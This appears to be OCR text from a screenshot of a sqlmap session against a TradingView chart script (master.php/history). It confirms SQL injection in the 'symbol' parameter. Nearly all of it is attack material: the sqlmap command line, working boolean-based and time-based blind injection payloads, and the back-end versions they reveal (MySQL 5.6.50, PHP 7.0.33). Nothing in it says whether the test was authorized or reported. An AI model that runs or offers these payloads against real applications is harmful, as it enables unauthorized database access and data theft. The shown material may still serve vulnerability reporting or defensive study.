 root@masternodes:~/sqlmap# python sqlmap.py -u "/application/third_party/Cha
rt/TradingView/chart_content/master.php/history?from=1652650195&resolution=5&symbol=BTC-BCH" -p symbol --dbms=MySQL --banner --random-
agent --current-db
{1.6.4.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 16:43:22 /2022-05-21/
[16:43:22] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.0.16) Gecko/2009
120208 Firefox/3.0.16 FBSMTWB' from file '/root/sqlmap/data/txt/user-agents.txt'
[16:43:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: symbol (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: from=1652650195&resolution=5&symbol=BTC-BCH') AND 7820=7820 AND ('HqKC'='HqKC
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: from=1652650195&resolution=5&symbol=BTC-BCH') AND (SELECT 1060 FROM (SELECT(SLEEP(5)))WJpc) AND ('rQoO'='rQoO
---
[16:43:22] [INFO] testing MySQL
[16:43:23] [INFO] confirming MySQL
[16:43:26] [INFO] the back-end DBMS is MySQL
[16:43:26] [INFO] fetching banner
[16:43:26] [INFO] resumed: 5.6.50
web application technology: PHP 7.0.33
back-end DBMS: MySQL >= 5.0.0
banner: '5.6.50'